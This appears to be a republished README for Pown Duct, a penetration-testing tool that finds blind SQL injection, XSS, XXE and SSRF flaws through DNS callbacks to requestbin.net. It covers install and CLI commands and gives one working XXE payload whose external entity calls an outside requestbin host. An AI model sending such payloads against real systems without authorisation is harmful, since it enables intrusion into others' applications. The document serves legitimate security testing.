Pown Duct is an essential tool for finding blind injection attacks using DNS side-channels. This tool is part of secapps.com open-source initiative.
Note : This tool is taking advantage of http://requestbin.net service. Future versions will use a dedicated, custom-built infrastructure.
Quickstart
This tool is meant to be used as part of Pown.js but it can be invoked separately as an independent tool.
Install Pown first as usual:
$ npm install -g pown@latest
Invoke directly from Pown:
$ pown duct
Otherwise, install this module locally from the root of your project:
$ npm install @pown/duct –save
Once done, invoke pown cli:
$ ./node_modules/.bin/pown-cli duct
You can also use the global pown to invoke the tool locally:
$ POWN_ROOT=. pown duct
Also Read – Regipy : An OS Independent Python Library For Parsing Offline Registry Hives

pown duct
Side-channel attack enabler
Commands:
pown duct dns DNS ducting
Options:
–version Show version number [boolean]
–help Show help [boolean]
Pown Duct DNS
pown duct dns
DNS ducting
Options:
–version Show version number [boolean]
–help Show help [boolean]
–channel Restore channel [string]
–output Output format [string] [choices: “string”, “hexdump”, “json”] [default: “string”]
There are cases when we need to perform an attack such as sql injection, XSS, XXE or SSRF but the target application is not providing any indication that it is vulnerable. One way to be sure if a vulnerability is present is to try to inject a valid attack vector which forces a DNS resolver to ask for a controlled domain. If the resolution is successful, the attack will be considered successful.
NOTE: You might be familiar with Burp Collaborator which provides a similar service for customers.

First, we need a disposable dns name to resolve:
$ pown duct dns

Using the provided DNS, compose your payload. For example, the following could trigger a DNS resolution if a XXE vulnerability is present.
<!DOCTYPE foo [ <!ELEMENT foo ANY> <!ENTITY bar SYSTEM "http://showmethemoney.bfa8b8d3c25f09d5429f.d.requestbin.net"> ]> <foo> &bar; </foo>
If the attack was successful, we will get a message in the terminal.